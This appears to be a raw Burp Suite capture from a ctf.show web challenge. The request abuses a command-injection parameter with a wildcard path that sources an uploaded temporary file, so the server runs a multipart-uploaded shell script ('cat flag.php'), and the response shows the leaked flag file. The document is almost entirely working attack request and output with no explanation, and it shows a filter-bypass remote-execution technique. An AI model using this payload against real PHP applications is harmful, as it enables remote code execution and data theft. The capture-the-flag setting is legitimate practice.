 发送
取消
<
>
目标: http://da7e548a-6805-4fae-a8ef-ad7665924c87.challenge.ctf.show
请求
原始 参数 头 十六进制
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: da7e548a-6805-4fae-a8ef-ad7665924c87.challenge.ctf.show
Content-Length: 301
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjEUJOc8iDzKqvVZW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.30
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryjEUJOc8iDzKqvVZW
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
------WebKitFormBoundaryjEUJOc8iDzKqvVZW
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryjEUJOc8iDzKqvVZW--
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 08 Mar 2022 15:32:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8bfe93dd-6055-449e-b3ce-9d255de6ad47}";